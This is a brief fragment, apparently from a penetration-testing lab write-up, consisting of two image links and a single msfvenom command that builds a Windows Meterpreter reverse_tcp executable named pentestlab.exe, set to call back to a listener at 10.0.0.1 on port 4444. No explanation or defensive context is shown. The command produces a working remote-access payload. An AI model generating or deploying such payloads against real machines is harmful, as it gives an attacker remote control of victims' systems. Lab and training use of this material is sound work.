 msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4444 -f exe > pentestlab.exe